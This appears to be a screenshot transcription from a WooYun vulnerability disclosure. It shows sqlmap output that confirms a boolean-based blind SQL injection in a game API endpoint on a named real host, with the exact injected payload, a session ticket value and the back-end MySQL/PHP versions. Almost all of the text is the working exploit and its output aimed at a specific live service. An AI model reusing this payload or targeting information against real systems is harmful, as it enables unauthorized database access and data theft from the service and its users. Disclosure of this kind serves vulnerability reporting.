 custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[16:36:17] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://api.g.sdo.com:80/game/getBannerList?netFlag=WIFI&v=2.0) AND
5568=5568 AND (9608=9608&os=1&type=2&ticket=RNK76Qw9Qh+6P8NLIJY3bLD6crjjLrXO1710
/TAQ+q4pcCtcTVI8YCF3MH7MDRerW92hm/Nxfg5piqpYykwUxowVll/vBQSEE8dde8gyvDqnbwha8r0b
tfnuUXLtm71FAsrYbTbWiCKITRvlz5JnVcLkGJnZ/8oVtZ64yUO2C2w=&sequence=25&version=a.6
.0.0
---
[16:36:17] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[16:36:17] [INFO] testing MySQL
[16:36:17] [INFO] confirming MySQL
[16:36:17] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.6.16
back-end DBMS: MySQL >= 5.0.0
www.wooyun.org